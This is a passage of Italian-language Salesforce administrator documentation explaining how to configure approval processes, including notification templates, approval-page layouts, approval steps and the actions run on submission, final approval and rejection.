**1.** Scegliere un modello di email personalizzato da utilizzare per notificare ai responsabili approvazioni che una richiesta di approvazione è stata loro assegnata oppure lasciare vuoto questo campo per utilizzare il modello di email predefinito. Ogni processo di approvazione utilizza un unico modello di email per tutte le fasi.



- **•** se è abilitata l'approvazione tramite risposta con email, assicurarsi che il modello di email utilizzato descriva come utilizzare correttamente entrambe le opzioni di risposta: selezione del link e risposta tramite email. Se l'utente non risponde correttamente (ad esempio, se non scrive *approva* correttamente o lo digita sulla riga sbagliata), Salesforce non ne registra la risposta.
- Fatta eccezione per {!ApprovalRequest.Comments}, i campi unione di approvazione denominati {!ApprovalRequest.*nome\_campo*} nei modelli di email restituiscono valori solo nei messaggi email di assegnazione dell'approvazione e negli avvisi via email per i processi di approvazione. Se utilizzati in altri messaggi email, inclusi gli avvisi via email per le regole di flusso di lavoro, i campi di unione dell'approvazione restituiscono null.
- **2.** Se disponibile, scegliere un modello di invio di approvazione da utilizzare quando si informano i responsabili approvazione tramite un post nel loro feed Chatter. Se non si seleziona un modello di invio di approvazione, il post per approvazione per l'oggetto utilizzerà il modello di sistema predefinito oppure, se ne è stato creato uno, il modello predefinito per l'oggetto.



Nota: il post di richiesta di approvazione può essere visualizzato soltanto dagli utenti che dispongono dell'accesso al record di approvazione. I commenti sui post per approvazione non rimangono sul record di approvazione.

<span id="page-4374-0"></span>**3.** Fare clic su **Avanti**. Se si sta modificando un processo di approvazione esistente e non si desidera apportare ulteriori modifiche, fare clic su **Salva** per memorizzare le modifiche.

### Configurazione del layout di pagina per le richieste di approvazione

La pagina delle approvazioni è il luogo in cui il responsabile approvazioni approva o rifiuta una richiesta.

**1.** Selezionare i campi da visualizzare nella pagina delle richieste di approvazione e fare clic su **Aggiungi**.

Se si abilitano le notifiche in Salesforce1, tenere presente che i responsabili approvazioni possono visualizzare questo elenco di campi su un dispositivo mobile. Selezionare solo i campi necessari agli utenti per decidere se approvare o meno i record.

- **2.** Ordinare i campi selezionandoli e facendo clic su **Su** o **Giù**.
- **3.** Selezionare Visualizza le informazioni della cronologia approvazioni... per includere l'elenco correlato Cronologia approvazioni che elenca campi quali Data, Assegnato a, Responsabile approvazioni effettivo e Commenti.
- **4.** Selezionare Aggiungi elenco correlato cronologia approvazioni... per aggiornare tutti i layout di pagina per questo oggetto in modo da includere un elenco correlato che consenta agli utenti di inviare richieste di approvazione e tenerne traccia.
- **5.** Scegliere un'impostazione di protezione:
	- **•** Consente ai responsabili approvazioni di accedere alla pagina delle approvazioni solo da Salesforce

Gli utenti devono accedere a Salesforce per visualizzare la pagina di approvazione.

**•** Consente ai responsabili approvazioni di accedere alla pagina delle approvazioni da Salesforce, oppure esternamente da un dispositivo mobile dotato di connessione wireless

Gli utenti possono accedere a una versione esterna della pagina di approvazione da qualsiasi browser, inclusi quelli sui dispositivi mobili, senza accedere a Salesforce. Se si seleziona questa opzione, non sarà possibile aggiungere fasi dell'approvazione che consentono agli utenti di selezionare manualmente il successivo responsabile approvazioni.

<span id="page-4374-1"></span>**6.** Fare clic su **Avanti**. Se si sta modificando un processo di approvazione esistente e non si desidera apportare ulteriori modifiche, fare clic su **Salva** per memorizzare le modifiche.

## Specificare gli autori invio iniziali

Specificare gli utenti a cui è consentito inviare record per l'approvazione. Ad esempio, scegliere Titolare se i rapporti di spesa possono essere inviati solo dai titolari dei record.

- **1.** Selezionare un **Tipo autore invio**, immettere un termine di ricerca e fare clic su **Trova**.
- **2.** Selezionare un autore dell'invio dall'elenco di quelli disponibili e fare clic su **Aggiungi**.
- **3.** È anche possibile selezionare **Consenti agli autori invio di richiamare le richieste di approvazione** per offrire agli autori dell'invio la possibilità di ritirare le proprie richieste di approvazione. Se per il processo di approvazione si seleziona **Consenti agli autori invio di richiamare le richieste di approvazione**, sia gli autori dell'invio che gli amministratori visualizzano il pulsante **Richiama richiesta di approvazione** nell'elenco correlato Cronologia approvazioni nella pagina dei dettagli dei record inviati; in caso contrario, il pulsante è visibile solo per gli amministratori. Quando un utente seleziona **Richiama richiesta di approvazione**, la richiesta di

approvazione in sospeso relativa al record viene ritirata e vengono eseguite le azioni relative al richiamo. Per ulteriori informazioni, vedere [Azioni di richiamo](#page-4385-0) a pagina 4380.

Questa opzione è utile per le situazioni che possono variare dal punto di vista dell'autore dell'invio durante l'attesa dell'approvazione. Ad esempio, un'opportunità potrebbe andare persa dopo che l'utente l'ha inviata per l'approvazione.

<span id="page-4375-1"></span>**4.** Salvare le modifiche.

## Attivare il processo di approvazione

Dopo aver creato almeno una fase di approvazione per il processo di approvazione, attivare il processo. Vedere [Creazione delle fasi di](#page-4375-0) [approvazione](#page-4375-0) a pagina 4370.

- **1.** Fare clic su **Avanti**. Se si sta modificando un processo di approvazione esistente e non si desidera apportare ulteriori modifiche, fare clic su **Salva** per memorizzare le modifiche.
- **2.** Attivare il processo di approvazione.

#### VEDERE ANCHE:

<span id="page-4375-0"></span>[Suggerimenti introduttivi sulle approvazioni](#page-4362-0) [Considerazioni sui processi di approvazione](#page-4387-0)

### Creazione delle fasi di approvazione

Le fasi di approvazione assegnano le richieste di approvazione ai vari utenti e definiscono la catena di approvazione di un determinato processo. Ogni fase di approvazione specifica gli attributi di cui deve disporre un record per giungere alla fase stessa, l'utente che può approvare le richieste per i record specificati e se consentire al delegato del responsabile approvazioni di approvare le richieste. La prima fase di approvazione di un processo specifica l'azione da eseguire se un record non giunge alla fase stessa. Le fasi successive del processo consentono di specificare gli eventi che si verificano se un responsabile approvazioni rifiuta la richiesta.

Le azioni associate a una fase di approvazione possono essere riutilizzate nelle regole di flusso di lavoro. Per creare fasi di approvazione:

- **1.** Da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione** e selezionare il nome del processo di approvazione.
- **2.** Fare clic su **Nuova fase di approvazione** nell'elenco correlato Fasi di approvazione. Se il pulsante non è disponibile, il processo di approvazione è attivo e non possibile aggiungervi altre fasi. Sono consentite al massimo 30 fasi.
- **3.** Immettere un nome, un nome univoco e una descrizione per questa fase.
	- Nota: Il campo Nome univoco può contenere solo caratteri di sottolineatura e alfanumerici. Deve essere univoco nell'ambito del tipo di oggetto selezionato, iniziare con una lettera, non deve includere spazi, non deve terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi. Il nome univoco verrà utilizzato per fare riferimento a questa fase specifica del processo di approvazione nell'API Force.com. Il requisito di univocità è valido solo nell'ambito di un processo di approvazione specifico. È possibile avere due fasi di processo di approvazione con lo stesso nome univoco, a condizione che siano definite per processi di approvazione diversi.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare fasi di approvazione:

**•** "Personalizza applicazione"

- **4.** Immettere un numero di fase per determinare l'ordine di questa fase rispetto alle altre fasi del processo di approvazione.
- **5.** Fare clic su **Avanti**.
- **6.** Se questa fase deve includere solo record con determinati attributi, selezionare Accedi a questa fase se... e scegliere una delle opzioni seguenti:
	- **•** Selezionare i seguenti criteri sono soddisfatti e impostare i criteri di filtro che un record deve soddisfare per essere incluso in questa fase. Ad esempio, se questa fase deve essere applicata solo ai record inviati dai dipendenti delle sedi centrali, immettere il criterio di filtro seguente: *Utente corrente: Ubicazione ufficio uguale a Sede centrale*.
	- **•** Selezionare il valore della formula seguente è true e immettere una formula che restituisce Vero o Falso. I record vengono inclusi in questa fase solo se la formula restituisce Vero. Ad esempio, utilizzare la formula seguente per richiedere che un record venga incluso in questa fase quando la percentuale di sconto del record è superiore alla soglia di sconto del responsabile approvazioni più recente:

```
(Discount Percentage c > $User.Discount Threshold c)
```
Per informazioni sulle funzioni che è possibile utilizzare nelle formule di approvazione, vedere [Operatori e funzioni delle formule](#page-4170-0) a pagina 4165.

**7.** Se è stato specificato un criterio di filtro o è stata immessa una formula, specificare cosa accade ai record che non soddisfano i criteri o se la formula non restituisce Vero.

Nota: non è possibile modificare la selezione dopo che è stato attivato il processo di approvazione, anche se lo si disattiva.

Le opzioni sono:

#### **approva record**

Approva automaticamente la richiesta ed esegue tutte le azioni di approvazione definitiva.

#### **rifiuta record**

Rifiuta automaticamente la richiesta ed esegue tutte le azioni di rifiuto definitivo. L'opzione è disponibile solo per la prima fase del processo di approvazione.

#### **vai alla fase successiva**

Salta automaticamente la fase corrente e passa a quella successiva.

### Importante:

- **•** L'opzione vai alla fase successiva è disponibile solo quando si modifica una fase per cui esiste già una fase successiva. Per selezionare vai alla fase successiva, creare una fase successiva, quindi selezionare questa opzione nella fase precedente.
- **•** L'opzione vai alla fase successiva non è disponibile per la fase finale del processo di approvazione.
- **•** Se si seleziona vai alla fase successiva in una fase e si eliminano tutte le fasi che la seguono, Salesforce elimina automaticamente la definizione vai alla fase successiva da quella fase e termina il processo se i criteri della fase non sono soddisfatti. Se invece si seleziona vai alla fase successiva nella prima fase e si eliminano tutte le fasi che la seguono, Salesforce imposta automaticamente la prima fase su rifiuta record se i criteri della fase non sono soddisfatti.
- **•** Se si seleziona vai alla fase successiva nella prima fase e il record non soddisfa i criteri di nessuna delle fasi del processo di approvazione, il record viene rifiutato.

#### **8.** Fare clic su **Avanti**.

**9.** Specificare chi deve approvare le richieste di approvazione che accedono a questa fase. Le opzioni sono:

### **Consenti all'autore dell'invio di scegliere il responsabile approvazioni manualmente.**

Richiede all'utente la selezione manuale del responsabile approvazioni successivo.

#### **Assegna automaticamente utilizzando il campo utente selezionato in precedenza.**

Assegna la richiesta di approvazione all'utente nel campo personalizzato visualizzato accanto all'opzione. Il campo personalizzato è stato selezionato durante la configurazione del processo di approvazione.

#### **Assegna automaticamente ad area di attesa.**

L'opzione che consente di assegnare le richieste di approvazione a un'area di attesa è disponibile solo per gli oggetti che supportano le aree di attesa.

#### **Assegna automaticamente ai responsabili approvazioni.**

Assegna la richiesta di approvazione a uno o più dei seguenti:

#### **Utente**

Qualsiasi utente dell'organizzazione.

#### **Area di attesa**

L'opzione che consente di assegnare le richieste di approvazione a un'area di attesa è disponibile solo per gli oggetti che supportano le aree di attesa.

#### **Utente correlato**

Un utente specificato in un campo di ricerca del record inviato, come il campo Ultima modifica di.

Per modificare il numero dei responsabili approvazioni, usare Aggiungi riga e Rimuovi riga. Sono consentiti al massimo 25 responsabili approvazioni per fase.

 $\mathbb{Z}$  Nota: Durante la specifica dei responsabili approvazione, tenere presente quanto seque:

- **•** Verificare che il responsabile approvazioni assegnato disponga dell'accesso in lettura ai record oggetto delle richieste di approvazione. Ad esempio, un utente che non dispone dell'accesso in lettura a un oggetto personalizzato Spese non sarà in grado di visualizzare le richieste di approvazione per le spese.
- **•** Non è possibile utilizzare l'approvazione tramite risposta con email con i processi di approvazione in cui il responsabile approvazioni assegnato è un'area di attesa.
- **•** I responsabili approvazione devono essere in possesso dell'autorizzazione di sistema "API abilitata" per approvare o rifiutare le richieste di approvazione via email.
- **•** È possibile assegnare una richiesta di approvazione più volte allo stesso utente nella singola fase, ma Salesforce riconosce la ridondanza e richiede all'utente una sola approvazione.
- **•** Dopo che il record ha avuto accesso a una fase approvata, i responsabili approvazioni designati per quella fase non cambiano anche se il processo di approvazione ritorna a quella fase e i valori dei campi utente correlati che designano i responsabili approvazioni sono cambiati. Si prenda, ad esempio, un processo di approvazione nel quale la prima fase richieda l'approvazione di un responsabile dell'utente. Se la richiesta di approvazione è respinta nella seconda fase e rispedita alla prima, il responsabile originale dell'utente riceve di nuovo la richiesta di approvazione anche se il responsabile dell'utente è cambiato.
- **•** Quando il responsabile approvazioni assegnato è un'area di attesa:
	- **–** Qualsiasi membro dell'area di attesa può approvare o rifiutare una richiesta di approvazione assegnata all'area specificata.
	- **–** I messaggi email con le richieste di approvazione vengono inviate all'indirizzo email dell'area di attesa. Se l'area di attesa è configurata per l'invio di email ai membri, i messaggi con le richieste di approvazione vengono inviati anche ai membri dell'area di attesa, esclusi quelli le cui preferenze utente relative alle approvazioni sono impostate in modo da non ricevere mai i messaggi con le richieste di approvazione.
	- **–** Quando una richiesta di approvazione viene assegnata a un'area di attesa, ciascun membro dell'area di attesa riceve un messaggio email di notifica della richiesta di approvazione.
- **–** Poiché le notifiche tramite email a un'area di attesa non sono destinate a un pubblico esterno, qualsiasi istanza del campo di unione {!ApprovalRequest.External\_URL} nel modello di email viene inviata come URL equivalente interno.
- **–** Le notifiche di Salesforce1 per le richieste di approvazione non vengono inviate alle aree di attesa. Per ogni fase dell'approvazione che prevede un'area di attesa, si consiglia di aggiungere singoli utenti come responsabili approvazioni assegnati, in modo tale che almeno queste persone possano ricevere le notifiche relative alle richieste di approvazione in Salesforce1. Per fare in modo di avere sia le aree di attesa che i singoli utenti come responsabili approvazioni assegnati, selezionare Assegna automaticamente ai responsabili approvazioni anziché Assegna automaticamente ad area di attesa nella fase di approvazione.
- **–** Quando una richiesta di approvazione viene rifiutata e restituita al precedente responsabile approvazioni e tale responsabile è un'area di attesa, la richiesta di approvazione viene assegnata all'utente che l'ha approvata anziché all'area di attesa.
- **–** L'elenco correlato Cronologia approvazioni visualizza il nome dell'area di attesa nella colonna Assegnato a e l'utente effettivo che ha approvato o rifiutato la richiesta di approvazione nella colonna Responsabile approvazioni effettivo.
- **10.** Se si specificano più responsabili approvazioni nell'opzione Assegna automaticamente ai responsabili approvazioni, scegliere una delle opzioni seguenti:

#### **Approva o rifiuta in base alla prima risposta.**

La prima risposta alla richiesta di approvazione determina se il record è approvato o respinto.

#### **Richiedi approvazione unanime da tutti i responsabili approvazioni selezionati.**

Il record è approvato solo se tutti i responsabili approvazioni approvano la richiesta. La richiesta di approvazione è respinta se uno qualsiasi dei responsabili approvazioni respinge la richiesta.

- **11.** Se lo si desidera, selezionare Anche il delegato del responsabile approvazione può approvare questa richiesta.. Un delegato è l'utente elencato nel campo Responsabile approvazioni delegato nella pagina dei dettagli dell'utente del responsabile approvazioni assegnato. I responsabili approvazioni delegati non possono riassegnare richieste di approvazione, ma solo approvarle o rifiutarle.
- **12.** Se non si tratta della prima fase del processo di approvazione, specificare gli eventi che si verificheranno quando il responsabile approvazioni rifiuta una richiesta in questa fase:

#### **Esegui tutte le azioni di rifiuto...**

Rifiuta automaticamente e completamente la richiesta indipendentemente dalle fasi precedenti approvate. Salesforce esegue tutte le azioni di rifiuto specificate per questa fase e tutte le azioni di rifiuto definitivo.

#### **Esegui SOLO le azioni di rifiuto relative a questa fase...**

Rifiuta automaticamente la richiesta e restituisce la richiesta di approvazione al responsabile approvazioni precedente. Salesforce esegue tutte le azioni di rifiuto specificate per questa fase.

Nota: Nella prima fase di un processo di approvazione il comportamento di rifiuto viene determinato dalle azioni di rifiuto definitivo del processo di approvazione.

#### **13.** Fare clic su **Salva**.

**14.** Specificare le eventuali azioni di flusso di lavoro che devono verificarsi durante questa fase:

**Sì, desidero creare ora una nuova azione di approvazione...**

Selezionare il [tipo di azione](#page-4418-1) e fare clic su **Vai** per iniziare a creare un'azione e associarla a questa fase di approvazione.

#### **Sì, desidero creare ora una nuova azione di rifiuto...**

Selezionare il [tipo di azione](#page-4418-1) e fare clic su **Vai** per iniziare a creare un'azione e associarla a questa fase di approvazione.

#### **No, lo farò più tardi.**

Selezionare questa opzione e fare clic su **Vai** per visualizzare i dettagli del processo di approvazione.

Le azioni di approvazione vengono eseguite quando un record in questa fase del processo viene approvato. Le azioni di rifiuto vengono eseguite quando un record in questa fase viene rifiutato.

**15.** Se si desidera, aggiungere ulteriori azioni di approvazione e rifiuto alla fase. Fare clic su **Mostra azioni** accanto a una fase per visualizzare gli elenchi correlati Azioni di approvazione e Azioni di rifiuto.

### VEDERE ANCHE:

[Suggerimenti introduttivi sulle approvazioni](#page-4362-0) [Gestione delle fasi di approvazione](#page-4379-0) [Visualizzatore processi](#page-4386-0) [Abilitazione dell'approvazione tramite risposta con email](#page-4396-0)

### <span id="page-4379-0"></span>Gestione delle fasi di approvazione

Le fasi di approvazione assegnano le richieste di approvazione ai vari utenti e definiscono la catena di approvazione di un determinato processo. Ogni fase di approvazione specifica gli attributi di cui deve disporre un record per giungere alla fase stessa, l'utente che può approvare le richieste per i record specificati e se consentire al delegato del responsabile approvazioni di approvare le richieste. La prima fase di approvazione di un processo specifica l'azione da eseguire se un record non giunge alla fase stessa. Le fasi successive del processo consentono di specificare gli eventi che si verificano se un responsabile approvazioni rifiuta la richiesta.

Per gestire le fasi di un processo di approvazione, da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione** e selezionare il processo di approvazione.

L'elenco correlato Fasi di approvazione mostra tutte le fasi e le azioni del processo di approvazione.

- **•** Se le azioni delle singole fasi non sono elencate, fare clic su **Mostra azioni** per visualizzare gli elenchi correlati Azioni di approvazione e Azioni di rifiuto. Utilizzare tali elenchi per i seguenti scopi:
	- **–** Fare clic su **Modifica** per modificare un'azione. Le modifiche apportate a un'azione influiscono su tutti gli altri processi di approvazione o regole di flusso di lavoro che la utilizzano.
	- **–** Fare clic su **Rimuovi** per rimuovere l'azione dal processo di approvazione. Questa operazione non provoca l'eliminazione dell'azione.
	- **–** Fare clic su **Aggiungi esistente** per aggiungere un'altra azione all'elenco di azioni. Vedere [Selezione delle azioni di approvazione](#page-4381-0) a pagina 4376.
	- **–** Fare clic su **Aggiungi nuova** e selezionare il tipo appropriato per creare una nuova azione e associarla al processo di approvazione. Vedere [Creazione delle azioni di approvazione](#page-4380-0) a pagina 4375.
- **•** Fare clic su **Nascondi azioni** per comprimere l'elenco delle fasi di approvazione.
- **•** Fare clic su **Modifica** per modificare la fase. Per informazioni sugli attributi delle fasi di approvazione, vedere [Creazione delle fasi di](#page-4375-0) [approvazione](#page-4375-0) a pagina 4370.
- **•** Fare clic su **Canc** per rimuovere una fase. Questa opzione non è disponibile quando il processo di approvazione è attivo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per modificare o eliminare fasi di approvazione:

**•** "Personalizza applicazione"

Per visualizzare le fasi di approvazione:

**•** "Visualizza impostazione e configurazione"

**•** Fare clic su **Nuova fase di approvazione** per creare una fase aggiuntiva. Questa opzione non è disponibile quando il processo di approvazione è attivo. Vedere [Creazione delle fasi di approvazione](#page-4375-0) a pagina 4370.

#### VEDERE ANCHE:

[Visualizzatore processi](#page-4386-0)

## <span id="page-4380-0"></span>Creazione delle azioni di approvazione

Creare le azioni di approvazione da associare alle fasi di approvazione, invio iniziale, approvazione finale, rifiuto finale o richiamo. Si supponga ad esempio di volere che un processo di approvazione spese in Salesforce invii un messaggio in uscita al servizio di contabilità Oracle con la richiesta di stampare gli assegni di rimborso quando le richieste di approvazione spese vengono approvate.

Per creare un'azione di approvazione:

- **1.** Da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione**.
- **2.** Selezionare il processo di approvazione da associare all'azione.
- **3.** Fare clic su **Aggiungi nuova** nell'elenco correlato appropriato. Quando si creano azioni per una fase di approvazione, fare clic su **Mostra azioni** se sono nascoste.
- **4.** Scegliere il tipo di azione. L'elenco delle azioni disponibili varia in base alle impostazioni e se si è raggiunto il limite di un tipo di azione:
	- **•** [Configurazione dell'avviso via email.](#page-4319-0)
	- **•** [Configurazione dell'aggiornamento di campo](#page-4322-0).
	- **•** [Configurazione del messaggio in uscita.](#page-4324-0)
	- **•** [Configurazione dell'operazione.](#page-4326-0)
	- Nota: le azioni create per i processi di approvazione possono essere riutilizzate nelle regole di flusso di lavoro.

### VEDERE ANCHE:

[Suggerimenti introduttivi sulle approvazioni](#page-4362-0) [Terminologia dei processi di approvazione](#page-4418-0) [Visualizzatore processi](#page-4386-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare azioni di approvazione:

**•** "Personalizza applicazione"

## <span id="page-4381-0"></span>Selezione delle azioni di approvazione

Esistono quattro tipi di azioni di approvazione:



È possibile associare le azioni di approvazione a fasi di approvazione, invio iniziale, approvazione finale, rifiuto definitivo o richiamo. È inoltre possibile riutilizzare queste azioni per le regole di flusso di lavoro. Prima di iniziare, da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione** e selezionare il processo EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per selezionare azioni di approvazione:

**•** "Personalizza applicazione"

Per selezionare un'azione di approvazione:

di approvazione che si desidera associare alle azioni.

**1.** Fare clic su **Aggiungi esistente** nell'elenco correlato appropriato nella pagina dei dettagli di qualsiasi processo di approvazione. Se il pulsante **Aggiungi esistente** non viene visualizzato in una fase di approvazione, fare clic su **Mostra azioni**.

In alternativa, fare clic su **Aggiungi nuova** per creare una nuova azione e applicarla al processo di approvazione selezionato. Per istruzioni sulla creazione delle azioni, vedere [Creazione delle azioni di approvazione](#page-4380-0) a pagina 4375.

- **2.** Scegliere il tipo di azione.
- **3.** Selezionare l'azione dall'elenco di azioni disponibili e fare clic su **Aggiungi** per aggiungere l'azione all'elenco delle azioni selezionate.
- **4.** Fare clic su **Salva**.

## <span id="page-4382-0"></span>Azioni di invio iniziale

Azioni che si verificano quando un utente invia un record per l'approvazione. Per impostazione predefinita, al momento dell'invio iniziale viene eseguita automaticamente un'azione di blocco del record. Le azioni relative all'invio iniziale possono includere qualsiasi azione di approvazione, come avvisi tramite email, aggiornamenti di campo, operazioni o messaggi in uscita. Ad esempio, un'azione relativa all'invio iniziale può aggiornare un campo stato di approvazione personalizzato modificandolo in "In corso".

Quando un utente invia un record per l'approvazione, Salesforce invia un messaggio email con la richiesta di approvazione al responsabile approvazioni definito nella fase di approvazione, quindi esegue un'azione di invio iniziale predefinita chiamata [Blocco record.](#page-4420-0) È possibile selezionare fino a 40 azioni aggiuntive che devono verificarsi quando un record viene inviato inizialmente per l'approvazione, 10 per ciascuno dei tipi seguenti:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare azioni di invio iniziale:

**•** "Personalizza applicazione"

Per gestire le azioni di invio iniziale di un processo di approvazione, da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione** e selezionare il processo di approvazione.

L'elenco correlato Azioni invio iniziale mostra tutte le azioni che si verificano quando un record viene inviato per l'approvazione.

- **•** Fare clic su **Modifica** per modificare un'azione. Le modifiche apportate a un'azione influiscono su tutti gli altri processi di approvazione o regole di flusso di lavoro che la utilizzano.
- **•** Fare clic su **Rimuovi** per rimuovere l'azione dal processo di approvazione. Questa operazione non provoca l'eliminazione dell'azione.
- **•** Fare clic su **Aggiungi esistente** per aggiungere un'altra azione all'elenco di azioni. Vedere [Selezione delle azioni di approvazione](#page-4381-0) a pagina 4376.
- **•** Fare clic su **Aggiungi nuova** e selezionare il tipo appropriato per creare una nuova azione e associarla al processo di approvazione. Quindi, configurare l'azione:
	- **–** [Configurazione dell'avviso via email.](#page-4319-0)
	- **–** [Configurazione dell'aggiornamento di campo](#page-4322-0).
	- **–** [Configurazione del messaggio in uscita.](#page-4324-0)

**–** [Configurazione dell'operazione.](#page-4326-0)

#### VEDERE ANCHE:

[Suggerimenti introduttivi sulle approvazioni](#page-4362-0) [Visualizzatore processi](#page-4386-0) [Terminologia dei processi di approvazione](#page-4418-0)

## <span id="page-4383-0"></span>Azioni di approvazione definitiva

Azioni che si verificano quando tutte le approvazioni richieste relativamente a un record vengono approvate. Tali azioni possono includere gli avvisi tramite email, gli aggiornamenti di campo, le operazioni e i messaggi in uscita. Ad esempio, un'azione di approvazione definitiva può modificare lo stato in "Approvato" e inviare un messaggio email di notifica.

Quando un record è stato approvato da tutti i responsabili approvazioni, Salesforce esegue tutte le azioni di approvazione definitiva. Viene selezionata automaticamente un'azione di approvazione definitiva predefinita chiamata Blocco record. È possibile modificarla in modo che il record venga automaticamente bloccato o sbloccato. È possibile selezionare fino a 40 azioni aggiuntive che devono verificarsi quando si giunge all'approvazione definitiva di un record, 10 per ciascuno dei tipi seguenti:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare azioni di approvazione definitiva:

**•** "Personalizza applicazione"

Per gestire le azioni di approvazione definitiva di un processo di approvazione, da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione** e selezionare il processo di approvazione.

L'elenco correlato Azioni approvazione definitiva mostra tutte le azioni che si verificano quando un record viene approvato in modo definitivo.

- **•** Fare clic su **Modifica** per modificare un'azione. Le modifiche apportate a un'azione influiscono su tutti gli altri processi di approvazione o regole di flusso di lavoro che la utilizzano.
- **•** Fare clic su **Rimuovi** per rimuovere l'azione dal processo di approvazione. Questa operazione non provoca l'eliminazione dell'azione.
- **•** Fare clic su **Aggiungi esistente** per aggiungere un'altra azione all'elenco di azioni. Vedere [Selezione delle azioni di approvazione](#page-4381-0) a pagina 4376.
- **•** Fare clic su **Aggiungi nuova** e selezionare il tipo appropriato per creare una nuova azione e associarla al processo di approvazione. Quindi, configurare l'azione:
	- **–** [Configurazione dell'avviso via email.](#page-4319-0)
- **–** [Configurazione dell'aggiornamento di campo](#page-4322-0).
- **–** [Configurazione del messaggio in uscita.](#page-4324-0)
- **–** [Configurazione dell'operazione.](#page-4326-0)

#### VEDERE ANCHE:

[Suggerimenti introduttivi sulle approvazioni](#page-4362-0) [Visualizzatore processi](#page-4386-0) [Terminologia dei processi di approvazione](#page-4418-0)

## <span id="page-4384-0"></span>Azioni di rifiuto definitivo

Le azioni di rifiuto definitivo sono le azioni che si verificano quando un responsabile approvazioni rifiuta la richiesta e questa passa allo stato di rifiuto definitivo. Tali azioni possono includere gli avvisi tramite email, gli aggiornamenti di campo, le operazioni e i messaggi in uscita. Ad esempio, un'azione di rifiuto definitivo può modificare lo stato in "Rifiutato", inviare un messaggio email di notifica e sbloccare il record in modo che gli utenti possano modificarlo prima di inviarlo nuovamente.

